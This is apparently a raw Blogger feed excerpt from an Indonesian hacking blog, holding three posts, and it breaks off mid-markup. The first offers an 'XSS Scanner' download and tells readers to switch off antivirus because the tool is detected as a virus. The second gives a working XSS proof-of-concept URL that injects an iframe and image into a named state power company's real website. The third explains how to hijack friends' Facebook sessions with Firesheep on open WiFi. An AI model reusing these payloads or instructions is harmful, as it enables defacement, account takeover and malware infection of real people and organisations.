saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; 